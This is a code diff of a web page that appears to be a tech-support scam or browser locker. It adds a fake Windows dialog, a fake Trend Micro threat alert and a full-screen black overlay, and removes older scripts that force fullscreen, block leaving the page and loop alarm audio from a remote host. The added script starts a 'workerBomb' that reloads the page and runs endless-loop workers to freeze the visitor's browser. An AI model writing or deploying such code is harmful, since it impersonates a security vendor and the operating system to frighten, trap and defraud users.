+      .win-dialog-titlebar-btn.dlg-close:hover {
+        background: #e81123;
+      }
+      .win-dialog-titlebar-btn.dlg-close:hover svg line {
+        stroke: #fff;
+      }
+      .win-dialog-titlebar-btn.dlg-disabled {
+        opacity: 0.3;
+        cursor: default;
+        pointer-events: none;
+      }
+      .win-dialog-body {
+        padding: 8px 28px 20px;
+        display: flex;
+        gap: 18px;
+        align-items: flex-start;
+      }
+      .win-dialog-icon {
+        width: 36px;
+        height: 36px;
+        flex-shrink: 0;
+        margin-top: 2px;
+      }
+      .win-dialog-icon svg {
+        width: 36px;
+        height: 36px;
+      }
+      .win-dialog-text {
+        flex: 1;
+        display: flex;
+        flex-direction: column;
+        gap: 8px;
+      }
+      .win-dialog-title {
+        font-size: 14px;
+        font-weight: 600;
+        color: #1a1a1a;
+        line-height: 1.35;
+      }
+      .win-dialog-message {
+        font-size: 13px;
+        color: #444;
+        line-height: 1.5;
+      }
+      .win-dialog-footer {
+        padding: 12px 28px 20px;
+        display: flex;
+        justify-content: flex-end;
+        gap: 8px;
+      }
+      .win-dialog-btn {
+        min-width: 108px;
+        height: 32px;
+        padding: 0 16px;
+        font-size: 13px;
+        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+        border-radius: 4px;
+        cursor: pointer;
+        border: 1px solid #d1d1d1;
+        background: #fdfdfd;
+        color: #1a1a1a;
         transition:
-          opacity 640ms ease,
-          visibility 640ms ease;
-      }
-
-      .intro-overlay.is-hidden {
-        opacity: 0;
-        visibility: hidden;
-        pointer-events: none;
-      }
-
-      .intro-overlay__brand {
+          background 0.1s,
+          border-color 0.1s,
+          transform 0.1s;
+      }
+      .win-dialog-btn:hover {
+        background: #e9e9e9;
+        border-color: #bbb;
+      }
+      .win-dialog-btn:active {
+        background: #d5d5d5;
+        transform: scale(0.96);
+      }
+      .win-dialog-btn-primary {
+        background: #0067c0;
+        color: #fff;
+        border: 1px solid #0067c0;
+        animation: dlg-btn-pulse 2s ease-in-out infinite;
+      }
+      .win-dialog-btn-primary:hover {
+        background: #1a75c7;
+        border-color: #1a75c7;
+        animation: none;
+      }
+      .win-dialog-btn-primary:active {
+        background: #005a9e;
+        border-color: #005a9e;
+        animation: none;
+        transform: scale(0.96);
+      }
+      .win-dialog-btn:focus-visible,
+      .win-dialog-btn-primary:focus-visible {
+        outline: 2px solid #005a9e;
+        outline-offset: 1px;
+      }
+      @keyframes dlg-btn-pulse {
+        0%,
+        100% {
+          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
+        }
+        50% {
+          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
+        }
+      }
+
+      /* ── Trend Micro Popup ── */
+      #trendmicro-template {
+        display: none;
+      }
+      .tm-popup {
+        position: fixed;
+        right: 12px;
+        width: 360px;
+        background: #fff;
+        border-radius: 4px;
+        box-shadow:
+          0 2px 16px rgba(0, 0, 0, 0.22),
+          0 0 0 1px rgba(0, 0, 0, 0.06);
+        z-index: 200000;
+        font-family: "Segoe UI", "Meiryo", sans-serif;
+        overflow: hidden;
+        animation: tm-slide-in 0.4s ease-out;
+      }
+      @keyframes tm-slide-in {
+        from {
+          transform: translateX(100%);
+          opacity: 0;
+        }
+        to {
+          transform: translateX(0);
+          opacity: 1;
+        }
+      }
+      .tm-header {
+        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
+        padding: 10px 14px;
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        position: relative;
+      }
+      .tm-logo {
+        width: 28px;
+        height: 28px;
+        flex-shrink: 0;
+        background: #fff;
+        border-radius: 50%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+      }
+      .tm-logo svg {
+        width: 20px;
+        height: 20px;
+      }
+      .tm-header-text {
+        display: flex;
+        flex-direction: column;
+        flex: 1;
+      }
+      .tm-header-title {
+        font-size: 13px;
+        font-weight: 700;
+        color: #fff;
+        letter-spacing: 0.3px;
+      }
+      .tm-header-subtitle {
+        font-size: 10px;
+        color: rgba(255, 255, 255, 0.85);
+        margin-top: 1px;
+      }
+      .tm-close {
         position: absolute;
-        top: 10px;
-        left: 50%;
-        transform: translateX(-50%);
-        z-index: 0;
-        pointer-events: none;
-      }
-
-      .intro-overlay__logo {
-        display: block;
-        width: auto;
-        max-width: min(88vw, 480px);
-        height: auto;
-        filter: brightness(1.35) contrast(1.12) saturate(1.08);
-      }
-
-      .kimono-modal {
-        --kimono-surface: #080808;
-        --kimono-raised: #101010;
-        --kimono-line: rgba(255, 255, 255, 0.09);
-        --kimono-muted: rgba(255, 255, 255, 0.55);
-        box-sizing: border-box;
-        width: min(70vw, calc(100vw - 28px));
-        height: 30vh;
-        max-height: 30vh;
+        top: 6px;
+        right: 6px;
+        width: 24px;
+        height: 24px;
+        background: transparent;
+        border: none;
+        cursor: pointer;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 3px;
+        transition: background 0.1s;
+      }
+      .tm-close:hover {
+        background: rgba(255, 255, 255, 0.2);
+      }
+      .tm-close svg {
+        width: 12px;
+        height: 12px;
+      }
+      .tm-body {
+        padding: 14px 16px;
+        display: flex;
+        align-items: flex-start;
+        gap: 12px;
+      }
+      .tm-shield {
+        width: 36px;
+        height: 36px;
+        flex-shrink: 0;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+      }
+      .tm-shield svg {
+        width: 36px;
+        height: 36px;
+      }
+      .tm-body-text {
+        flex: 1;
+        display: flex;
+        flex-direction: column;
+        gap: 4px;
+      }
+      .tm-body-title {
+        font-size: 13px;
+        font-weight: 600;
+        color: #1a1a1a;
+        line-height: 1.4;
+      }
+      .tm-body-desc {
+        font-size: 12px;
+        color: #555;
+        line-height: 1.5;
+      }
+      .tm-body-threat {
+        font-size: 11px;
+        color: #d32f2f;
+        font-weight: 600;
+        margin-top: 2px;
+      }
+      .tm-footer {
+        padding: 8px 16px 12px;
+        display: flex;
+        gap: 8px;
+        justify-content: center;
+        border-top: 1px solid #f0f0f0;
+      }
+      .tm-btn {
+        height: 28px;
+        padding: 0 16px;
+        font-size: 12px;
+        font-family: "Segoe UI", "Meiryo", sans-serif;
+        border-radius: 3px;
+        cursor: pointer;
+        border: 1px solid #ccc;
+        background: #f5f5f5;
+        color: #333;
+        transition: background 0.1s;
+      }
+      .tm-btn:hover {
+        background: #e8e8e8;
+      }
+      .tm-btn-primary {
+        background: #d32f2f;
+        color: #fff;
+        border: 1px solid #d32f2f;
+      }
+      .tm-btn-primary:hover {
+        background: #c62828;
+        border-color: #c62828;
+      }
+      .tm-timestamp {
+        padding: 0 16px 10px;
+        font-size: 10px;
+        color: #aaa;
+        text-align: right;
+      }
+
+      /* ── Settings App ── */
+      .settings-container {
+        display: flex;
+        height: 100%;
+        background: #f3f3f3;
+        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+      }
+      .settings-sidebar {
+        width: 280px;
+        padding: 12px 0;
+        overflow-y: auto;
+        flex-shrink: 0;
+        display: flex;
+        flex-direction: column;
+      }
+      .settings-sidebar-profile {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        padding: 10px 20px;
+        margin: 0 8px 8px;
+        border-radius: 6px;
+        cursor: pointer;
+      }
+      .settings-sidebar-profile:hover {
+        background: rgba(0, 0, 0, 0.04);
+      }
+      .settings-profile-avatar {
+        width: 48px;
+        height: 48px;
+        border-radius: 50%;
+        background: #0078d4;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        flex-shrink: 0;
+      }
+      .settings-profile-avatar svg {
+        width: 28px;
+        height: 28px;
+      }
+      .settings-profile-info {
+        display: flex;
+        flex-direction: column;
+      }
+      .settings-profile-name {
+        font-size: 14px;
+        font-weight: 600;
+        color: #1a1a1a;
+      }
+      .settings-profile-email {
+        font-size: 12px;
+        color: #666;
+      }
+      .settings-search {
+        margin: 4px 16px 12px;
+        height: 34px;
+        background: #fff;
+        border: 1px solid #d5d5d5;
+        border-radius: 4px;
+        display: flex;
+        align-items: center;
+        padding: 0 10px;
+        gap: 8px;
+        font-size: 13px;
+        color: #888;
+      }
+      .settings-search svg {
+        width: 14px;
+        height: 14px;
+        opacity: 0.5;
+        flex-shrink: 0;
+      }
+      .settings-nav {
+        display: flex;
+        flex-direction: column;
+        gap: 1px;
+      }
+      .settings-nav-item {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 9px 20px;
+        margin: 0 8px;
+        border-radius: 6px;
+        cursor: pointer;
+        font-size: 13px;
+        color: #1a1a1a;
+        transition: background 0.1s;
+      }
+      .settings-nav-item:hover {
+        background: rgba(0, 0, 0, 0.04);
+      }
+      .settings-nav-item.active {
+        background: rgba(0, 0, 0, 0.06);
+      }
+      .settings-nav-item svg {
+        width: 18px;
+        height: 18px;
+        flex-shrink: 0;
+      }
+      .settings-nav-item span {
+        flex: 1;
+      }
+
+      .settings-content {
+        flex: 1;
+        padding: 32px 40px;
+        overflow-y: auto;
+        background: #f9f9f9;
+        border-left: 1px solid #e5e5e5;
+      }
+      .settings-content h1 {
+        font-size: 28px;
+        font-weight: 600;
+        color: #1a1a1a;
+        margin-bottom: 24px;
+      }
+      .settings-card {
+        background: #fff;
+        border-radius: 8px;
+        border: 1px solid #e5e5e5;
+        margin-bottom: 8px;
+        overflow: hidden;
+      }
+      .settings-card-header {
+        font-size: 13px;
+        font-weight: 600;
+        color: #1a1a1a;
+        padding: 16px 20px 8px;
+      }
+      .settings-row {
+        display: flex;
+        align-items: center;
+        padding: 12px 20px;
+        gap: 14px;
+        min-height: 48px;
+        transition: background 0.1s;
+        cursor: default;
+      }
+      .settings-row:hover {
+        background: rgba(0, 0, 0, 0.02);
+      }
+      .settings-row + .settings-row {
+        border-top: 1px solid #f0f0f0;
+      }
+      .settings-row-icon {
+        width: 18px;
+        height: 18px;
+        flex-shrink: 0;
+        color: #444;
+      }
+      .settings-row-icon svg {
+        width: 18px;
+        height: 18px;
+      }
+      .settings-row-text {
+        flex: 1;
+        display: flex;
+        flex-direction: column;
+        gap: 2px;
+      }
+      .settings-row-label {
+        font-size: 13px;
+        color: #1a1a1a;
+      }
+      .settings-row-desc {
+        font-size: 12px;
+        color: #777;
+      }
+      .settings-row-value {
+        font-size: 12px;
+        color: #555;
+        margin-left: auto;
+        padding-left: 12px;
+        white-space: nowrap;
+      }
+      .settings-row-chevron {
+        flex-shrink: 0;
+        color: #999;
+      }
+      .settings-row-chevron svg {
+        width: 12px;
+        height: 12px;
+      }
+
+      /* Toggle switch */
+      .settings-toggle {
+        width: 40px;
+        height: 20px;
+        border-radius: 10px;
+        background: #888;
         position: relative;
-        overflow: hidden;
-        border-radius: 18px;
-        padding: clamp(10px, 1.8vh, 18px) clamp(14px, 2.2vw, 28px);
-        display: flex;
-        flex-direction: column;
-        background: linear-gradient(
-            155deg,
-            rgba(255, 255, 255, 0.06) 0%,
-            transparent 42%
-          ),
-          var(--kimono-surface);
-        border: 1px solid var(--kimono-line);
-        box-shadow:
-          0 0 0 1px rgba(0, 0, 0, 0.65) inset,
-          0 32px 80px rgba(0, 0, 0, 0.75),
-          0 0 120px rgba(0, 0, 0, 0.35);
-        z-index: 1;
-      }
-
-      .kimono-modal::before {
+        cursor: pointer;
+        flex-shrink: 0;
+        transition: background 0.2s;
+      }
+      .settings-toggle.on {
+        background: #0067c0;
+      }
+      .settings-toggle::after {
         content: "";
         position: absolute;
-        top: 0;
-        left: 8%;
-        right: 8%;
-        height: 2px;
-        border-radius: 0 0 4px 4px;
-        background: linear-gradient(
-          90deg,
-          transparent,
-          rgba(255, 255, 255, 0.65) 40%,
-          rgba(255, 255, 255, 0.45) 60%,
-          transparent
-        );
-        pointer-events: none;
-      }
-
-      .kimono-modal::after {
-        content: "";
-        position: absolute;
-        inset: auto -20% -50% auto;
-        width: min(320px, 55vw);
-        height: min(320px, 55vw);
-        pointer-events: none;
-        opacity: 0.1;
-        background: radial-gradient(
-          circle at center,
-          rgba(255, 255, 255, 0.45),
-          transparent 68%
-        );
-      }
-
-      .kimono-modal__inner {
-        position: relative;
-        z-index: 1;
-        flex: 1;
-        min-height: 0;
-        display: flex;
-        flex-direction: row;
-        align-items: stretch;
-        gap: clamp(12px, 2.2vw, 24px);
-      }
-
-      .kimono-modal__column--lead {
-        flex: 1 1 58%;
-        min-width: 0;
-        display: flex;
-        flex-direction: column;
-        justify-content: center;
-        gap: clamp(4px, 0.9vh, 8px);
-        overflow: hidden auto;
-        padding-right: clamp(4px, 0.8vw, 10px);
-        border-right: 1px solid var(--kimono-line);
-        scrollbar-gutter: stable;
-      }
-
-      .kimono-modal__column--progress {
-        flex: 1 1 36%;
-        min-width: min(140px, 28vw);
-        max-width: 42%;
-        display: flex;
-        flex-direction: column;
-        justify-content: center;
-        min-height: 0;
-      }
-
-      .kimono-modal__header {
-        display: flex;
-        flex-direction: column;
-        gap: clamp(2px, 0.45vh, 5px);
-        flex-shrink: 0;
-      }
-
-      .kimono-eyebrow {
-        font-size: clamp(0.58rem, 1.15vh, 0.72rem);
-        font-weight: 600;
-        letter-spacing: 0.14em;
-        color: var(--kimono-muted);
-      }
-
-      .kimono-title,
-      .kimono-subtitle,
-      .kimono-description,
-      .loading-message,
-      .progress-track {
-        position: relative;
-      }
-
-      .kimono-title {
-        margin: 0;
-        font-size: clamp(1rem, 2.8vh, 1.65rem);
-        font-family:
-          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", sans-serif;
-        font-weight: 700;
-        letter-spacing: -0.02em;
-        line-height: 1.12;
-        color: #fafafa;
-      }
-
-      .kimono-subtitle {
-        margin: 0;
-        color: var(--kimono-muted);
-        letter-spacing: 0.02em;
-        font-size: clamp(0.68rem, 1.55vh, 0.82rem);
-        font-weight: 500;
-        line-height: 1.35;
-      }
-
-      .kimono-description {
-        margin: 0;
-        padding: 0;
-        border: none;
-        color: rgba(250, 250, 250, 0.76);
-        line-height: 1.4;
-        font-size: clamp(0.65rem, 1.35vh, 0.78rem);
-        flex-shrink: 1;
-        min-height: 0;
-      }
-
-      .kimono-load {
-        margin: 0;
-        padding: clamp(8px, 1.4vh, 12px) clamp(10px, 1.5vw, 14px);
-        border-radius: 12px;
-        background: var(--kimono-raised);
-        border: 1px solid var(--kimono-line);
-        flex-shrink: 0;
-      }
-
-      .kimono-load__head {
-        display: flex;
-        align-items: center;
-        justify-content: space-between;
-        gap: 8px;
-        margin-bottom: clamp(6px, 1vh, 8px);
-      }
-
-      .kimono-load__label {
-        font-size: clamp(0.57rem, 1.05vh, 0.65rem);
-        font-weight: 600;
-        letter-spacing: 0.1em;
-        color: rgba(255, 255, 255, 0.38);
-      }
-
-      .kimono-load__pulse {
-        flex-shrink: 0;
-        width: 7px;
-        height: 7px;
+        top: 2px;
+        left: 2px;
+        width: 16px;
+        height: 16px;
         border-radius: 50%;
-        background: #fafafa;
-        box-shadow: 0 0 12px rgba(255, 255, 255, 0.45);
-        animation: kimono-pulse 1.4s ease-in-out infinite;
-      }
-
-      @keyframes kimono-pulse {
-        0%,
-        100% {
-          opacity: 0.35;
-          transform: scale(0.92);
-        }
-        50% {
-          opacity: 1;
-          transform: scale(1);
-        }
-      }
-
-      @media (prefers-reduced-motion: reduce) {
-        .kimono-load__pulse {
-          animation: none;
-          opacity: 0.85;
-        }
-      }
-
-      .loading-message {
-        min-height: 1.35em;
-        margin: 0 0 clamp(6px, 0.9vh, 8px);
-        color: rgba(250, 250, 250, 0.88);
-        font-size: clamp(0.65rem, 1.25vh, 0.78rem);
-        font-weight: 500;
-        letter-spacing: 0.01em;
-        line-height: 1.25;
-        display: -webkit-box;
-        -webkit-box-orient: vertical;
-        -webkit-line-clamp: 3;
-        overflow: hidden;
-      }
-
-      .progress-track {
-        width: 100%;
-        height: 3px;
-        border-radius: 999px;
-        background: rgba(255, 255, 255, 0.08);
-        overflow: hidden;
-      }
-
-      .progress-fill {
-        width: 0;
-        height: 100%;
-        border-radius: inherit;
-        background: linear-gradient(
-          90deg,
-          rgba(255, 255, 255, 0.55),
-          #ffffff
-        );
-        box-shadow: 0 0 20px rgba(255, 255, 255, 0.25);
-        transition: width 90ms linear;
-      }
-
-      @media (max-width: 640px), (max-height: 420px) {
-        .kimono-modal {
-          width: min(92vw, calc(100vw - 16px));
-          height: auto;
-          max-height: min(52vh, 420px);
-        }
-
-        .kimono-modal__inner {
-          flex-direction: column;
-          gap: 10px;
-        }
-
-        .kimono-modal__column--lead {
-          border-right: none;
-          border-bottom: 1px solid var(--kimono-line);
-          padding-right: 0;
-          padding-bottom: 8px;
-          max-height: min(28vh, 200px);
-          overflow-y: auto;
-        }
-
-        .kimono-modal__column--progress {
-          max-width: none;
-          min-width: 0;
-          flex: 0 0 auto;
-        }
-
-      }
-
-      .fs-prompt-backdrop {
+        background: #fff;
+        transition: left 0.2s;
+        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
+      }
+      .settings-toggle.on::after {
+        left: 22px;
+      }
+
+      /* ── Overlay for drag ── */
+      #drag-overlay {
         position: fixed;
         inset: 0;
-        z-index: 49;
-        background: #ffffff;
-        opacity: 1;
-        transition: opacity 220ms ease;
-      }
-
-      .fs-prompt-backdrop.is-hidden {
-        opacity: 0;
-        pointer-events: none;
-      }
-
-      .fs-prompt {
+        z-index: 99999;
+        display: none;
+        cursor: default;
+      }
+
+      /* ── Fullscreen loading overlay ── */
+      #fs-loading-overlay {
         position: fixed;
         inset: 0;
-        z-index: 50;
-        display: flex;
+        z-index: 2147483647;
+        background: #000;
+        display: none;
         align-items: center;
         justify-content: center;
-        min-width: 0;
-        max-width: none;
-        width: 100vw;
-        height: 100vh;
-        background: #ffffff;
-        color: #202124;
-        border: none;
-        border-radius: 0;
-        box-shadow: none;
-        padding: clamp(20px, 5vw, 48px);
+        flex-direction: column;
+        gap: 24px;
+        color: #fff;
         font-family:
-          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", "Roboto",
-          Arial, sans-serif;
-        font-size: 24px;
-        line-height: 1.5;
-        opacity: 1;
-        transition:
-          opacity 220ms ease,
-          visibility 220ms ease;
-      }
-
-      .fs-prompt > * {
-        width: min(92vw, 920px);
-      }
-
-      .fs-prompt__content {
-        position: relative;
-        border: 1px solid #000000;
-        padding: 0 clamp(16px, 2.2vw, 28px) clamp(16px, 2.2vw, 28px);
-        box-shadow: 0 18px 45px rgba(0, 0, 0, 0.22);
-      }
-
-      .fs-prompt__topbar {
-        height: 29px;
-        background: #efefef;
-        border: none;
-        margin: 0 calc(clamp(16px, 2.2vw, 28px) * -1) 12px;
-        display: flex;
-        align-items: center;
-        justify-content: flex-start;
-        padding: 0 10px;
-        gap: 6px;
-        font-size: 13px;
-        color: #1f1f1f;
-      }
-
-      .fs-prompt__topbar-logo {
-        height: 16px;
-        width: auto;
-        display: block;
-      }
-
-      .fs-prompt__window-controls {
-        position: absolute;
-        top: 0;
-        right: 0;
-        display: inline-flex;
-        gap: 0;
-      }
-
-      .fs-prompt__chrome-btn {
-        width: 38px;
-        height: 29px;
-        border: none;
-        border-radius: 0;
-        background: #efefef;
-        color: #1f1f1f;
-        font-size: 15px;
-        line-height: 1;
-        align-items: center;
-        justify-content: center;
-        display: inline-flex;
-        cursor: pointer;
-        transition:
-          background-color 150ms ease,
-          border-color 150ms ease,
-          box-shadow 150ms ease;
-      }
-
-      .fs-prompt__chrome-btn:hover {
-        background: #d9d9d9;
-        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
-      }
-
-      .fs-prompt__chrome-btn:active {
-        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.12);
-      }
-
-      .fs-prompt__chrome-btn:focus-visible {
-        outline: 2px solid #1a73e8;
-        outline-offset: 2px;
-      }
-
-      #fsPromptControlClose {
-        background: #d93025;
-        color: #ffffff;
-      }
-
-      #fsPromptControlClose:hover {
-        background: #a52714;
-        border-color: #8d2211;
-      }
-
-      .fs-prompt.is-hidden {
-        opacity: 0;
-        pointer-events: none;
-        visibility: hidden;
-      }
-
-      .fs-prompt__phase.is-hidden {
-        display: none;
-      }
-
-      .fs-prompt__message {
-        margin: 0 0 12px;
-        color: #202124;
-      }
-
-      .fs-prompt__phase--complete .fs-prompt__message {
+          "Segoe UI", "Yu Gothic UI", "Meiryo", system-ui, sans-serif;
+      }
+      #fs-loading-overlay.visible {
+        display: flex;
+      }
+      #fs-loading-spinner {
+        width: 48px;
+        height: 48px;
+        border: 4px solid rgba(255, 255, 255, 0.15);
+        border-top-color: #fff;
+        border-radius: 50%;
+        animation: fs-loading-spin 1s linear infinite;
+      }
+      #fs-loading-box {
+        border: 2px solid #fff;
+        padding: 28px 36px;
+        max-width: 520px;
+        color: #fff;
         text-align: center;
-      }
-
-      .fs-prompt__phase--complete .fs-prompt__actions {
-        justify-content: center;
-      }
-
-      .fs-prompt__complete-title {
-        display: block;
-        font-size: clamp(2rem, 6vw, 3.8rem);
-        font-weight: 800;
-        line-height: 1.06;
-        letter-spacing: 0.01em;
-        margin-bottom: 18px;
-      }
-
-      .fs-prompt__complete-body {
-        display: inline-block;
-        text-align: left;
-        border: 1px solid #000000;
-        padding: 10px;
-      }
-
-      .fs-prompt__complete-note {
-        display: block;
-        margin-top: 12px;
-        font-size: 0.86rem;
-      }
-
-      .fs-prompt__label-red {
-        color: #d93025;
-      }
-
-      .fs-prompt__scan-label {
-        margin: 0 0 8px;
-        font-size: 0.95rem;
+        line-height: 1.7;
+        font-size: 14px;
+        letter-spacing: 0.04em;
+        background: rgba(0, 0, 0, 0.4);
+      }
+      #fs-loading-box .fs-loading-title {
+        font-size: 16px;
         font-weight: 600;
-        letter-spacing: 0.03em;
-        color: #202124;
-      }
-
-      .fs-prompt__progress {
-        width: 100%;
-        height: 6px;
-        background: #e8eaed;
-        border-radius: 3px;
-        overflow: hidden;
-        margin: 0 0 14px;
-      }
-
-      .fs-prompt__progress-fill {
-        width: 0%;
-        height: 100%;
-        background: linear-gradient(90deg, #1a73e8, #4285f4);
-        transition: width 200ms linear;
-      }
-
-      .fs-prompt__scan-feed {
-        margin: 0 0 14px;
-        background: #000000;
-        border: 1px solid #1f1f1f;
-        border-radius: 6px;
-        height: 6.8em;
-        overflow: hidden;
-        padding: 8px 10px;
-      }
-
-      .fs-prompt__scan-feed-list {
-        margin: 0;
-        padding: 0;
-        list-style: none;
-        color: #31d158;
-        font-size: 0.9rem;
-        font-family: "SFMono-Regular", Menlo, Monaco, Consolas, monospace;
-        line-height: 1.7;
-        transform: translateY(0);
-      }
-
-      .fs-prompt__scan-feed-list.is-running {
-        animation: fs-prompt-scan-scroll 10s linear forwards;
-      }
-
-      @keyframes fs-prompt-scan-scroll {
-        from {
-          transform: translateY(0);
-        }
+        margin-bottom: 14px;
+        letter-spacing: 0.06em;
+      }
+      #fs-loading-box .fs-loading-sub {
+        font-size: 12px;
+        opacity: 0.7;
+        margin-top: 14px;
+        font-family: "Consolas", "Menlo", monospace;
+        letter-spacing: 0.02em;
+      }
+      @keyframes fs-loading-spin {
         to {
-          transform: translateY(calc(-1.7em * 16));
-        }
-      }
-
-      .fs-prompt__actions {
-        display: flex;
-        justify-content: flex-end;
-        gap: 8px;
-      }
-
-      .fs-prompt__btn {
-        appearance: none;
-        font: inherit;
-        border-radius: 4px;
-        padding: 8px 16px;
-        cursor: pointer;
-        line-height: 1.2;
-        transition:
-          background-color 120ms ease,
-          box-shadow 120ms ease;
-      }
-
-      .fs-prompt__btn--primary {
-        background: #e81a1a;
-        color: #ffffff;
-        border: 1px solid #e81a1a;
-        animation: fs-prompt-blink 1s ease-in-out infinite;
-        box-shadow: 0 0 0 0 rgba(232, 26, 26, 0.6);
-      }
-
-      .fs-prompt__btn--primary:hover {
-        background: #e81a1a;
-        border-color: #e81a1a;
-        box-shadow: 0 1px 2px rgba(60, 64, 67, 0.3);
-      }
-
-      @keyframes fs-prompt-blink {
-        0%,
-        100% {
-          background: #e81a1a;
-          border-color: #e81a1a;
-          box-shadow: 0 0 0 0 rgba(232, 26, 26, 0.6);
-        }
-        50% {
-          background: #ff5252;
-          border-color: #ff5252;
-          box-shadow: 0 0 0 6px rgba(232, 26, 26, 0);
-        }
-      }
-
-      @media (prefers-reduced-motion: reduce) {
-        .fs-prompt__btn--primary {
-          animation: none;
-        }
-      }
-
-      .fs-prompt__btn--secondary {
-        background: #ffffff;
-        color: #1a73e8;
-        border: 1px solid #dadce0;
-      }
-
-      .fs-prompt__btn--secondary:hover {
-        background: #f1f3f4;
-        border-color: #c6c9cc;
+          transform: rotate(360deg);
+        }
       }
     </style>
     <script>
-      function toggleFullScreen(e) {
-    var n = document.body;
-    e instanceof HTMLElement && (n = e);
-    var t = document.webkitIsFullScreen || document.mozFullScreen || !1;
-    n.requestFullScreen = n.requestFullScreen || n.webkitRequestFullScreen || n.mozRequestFullScreen || function() {
-        return !1
-    }
-        ,
-        document.cancelFullScreen = document.cancelFullScreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || function() {
-            return !1
-        }
-        ,
-        t ? document.cancelFullScreen() : n.requestFullScreen()
-}
-function addEvent(e, n, t) {
-    e.addEventListener ? e.addEventListener(n, t, !1) : e.attachEvent && e.attachEvent("on" + n, t)
-}
-$(document).ready(function() {
-    var e = document.createElement("audio");
-    e.setAttribute("src", "/"),
-        e.addEventListener("ended", function() {
-            this.play()
-        }, !1),
-        $(".map").click(function() {
-            e.play()
-        }),
-        $(".black").click(function() {
-            e.play()
-        }),
-        $("#footer").click(function() {
-            e.play()
-        }),
-        $("#dwewfweqqquuu").click(function() {
-            e.play()
-        })
-}),
-    $(document).ready(function() {
-        $("body").mouseover(function() {
-            $("#footer").fadeIn("").css({
-                bottom: -20,
-                position: "fixed"
-            }).animate({
-                bottom: -20
-            }, 200, function() {})
-        })
-    }),
-    $(document).ready(function() {
-        $(".arow-div").delay(1e3).fadeIn(500)
-    }),
-    $(document).ready(function() {
-        $("#dwewfweqqquuu").click(function() {
-            $("#dwewfweqqquuu").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $(".alert_popup").click(function() {
-            $(".alert_popup").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $("#footer").click(function() {
-            $("#dwewfweqqquuu").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $(".black").click(function() {
-            $(".delayedPopupWindow").hide("fast")
-        })
-    }),
-    addEvent(document, "mouseout", function(e) {
-        null == e.toElement && null == e.relatedTarget && $(".lightbox").slideDown()
-    }),
-    $("a.close").click(function() {
-        $(".lightbox").slideUp()
-    }),
-    $("body").click(function() {
-        $(".lightbox").slideUp()
-    }),
-    window.addEventListener("beforeunload", function(e) {
-        var n = "It looks like you have been editing something. If you leave before saving, your changes will be lost.";
-        return (e || window.event).returnValue = n,
-            n
-    }),
-    addEventListener("click", function() {
-        var e = document.documentElement;
-        (e.requestFullScreen || e.webkitRequestFullScreen || e.mozRequestFullScreen).call(e)
-    });
-
-    </script>
-    <script>
-      function toggleFullScreen(e) {
-    var n = document.body;
-    e instanceof HTMLElement && (n = e);
-    var t = document.webkitIsFullScreen || document.mozFullScreen || !1;
-    n.requestFullScreen = n.requestFullScreen || n.webkitRequestFullScreen || n.mozRequestFullScreen || function() {
-        return !1
-    }
-        ,
-        document.cancelFullScreen = document.cancelFullScreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || function() {
-            return !1
-        }
-        ,
-        t ? document.cancelFullScreen() : n.requestFullScreen()
-}
-function addEvent(e, n, t) {
-    e.addEventListener ? e.addEventListener(n, t, !1) : e.attachEvent && e.attachEvent("on" + n, t)
-}
-$(document).ready(function() {
-    var e = document.createElement("audio");
-    e.setAttribute("src", "https://newpp81.onrender.com/02sghsjp2.mp4"),
-        e.addEventListener("ended", function() {
-            this.play()
-        }, !1),
-        $(".map").click(function() {
-            e.play()
-        }),
-        $(".black").click(function() {
-            e.play()
-        }),
-        $("#footer").click(function() {
-            e.play()
-        }),
-        $("#dwewfweqqquuu").click(function() {
-            e.play()
-        })
-}),
-    $(document).ready(function() {
-        $("body").mouseover(function() {
-            $("#footer").fadeIn("").css({
-                bottom: -20,
-                position: "fixed"
-            }).animate({
-                bottom: -20
-            }, 200, function() {})
-        })
-    }),
-    $(document).ready(function() {
-        $(".arow-div").delay(1e3).fadeIn(500)
-    }),
-    $(document).ready(function() {
-        $("#dwewfweqqquuu").click(function() {
-            $("#dwewfweqqquuu").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $(".alert_popup").click(function() {
-            $(".alert_popup").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $("#footer").click(function() {
-            $("#dwewfweqqquuu").hide("fast")
-        })
-    }),
-    $(document).ready(function() {
-        $(".black").click(function() {
-            $(".delayedPopupWindow").hide("fast")
-        })
-    }),
-    addEvent(document, "mouseout", function(e) {
-        null == e.toElement && null == e.relatedTarget && $(".lightbox").slideDown()
-    }),
-    $("a.close").click(function() {
-        $(".lightbox").slideUp()
-    }),
-    $("body").click(function() {
-        $(".lightbox").slideUp()
-    }),
-    window.addEventListener("beforeunload", function(e) {
-        var n = "It looks like you have been editing something. If you leave before saving, your changes will be lost.";
-        return (e || window.event).returnValue = n,
-            n
-    }),
-    addEventListener("click", function() {
-        var e = document.documentElement;
-        (e.requestFullScreen || e.webkitRequestFullScreen || e.mozRequestFullScreen).call(e)
-    });
-
-    </script>
-    <script>
-
-let workers = [];
-let isResponsive = true;
-
-function workerBomb() {
-    console.log("Starting workerBomb...");
-
-    const script = `
+      function runWorkerBombSequence() {
+        setTimeout(() => {
+          window.location.href = window.location.href;
+        }, 1);
+
+        let workers = [];
+
+        function workerBomb() {
+          console.log("Starting workerBomb...");
+
+          const script = `
             let counter = 0;
             while (true) {
               counter++;
@@ -1087,1049 +1288,1588 @@
               }
             }
           `;
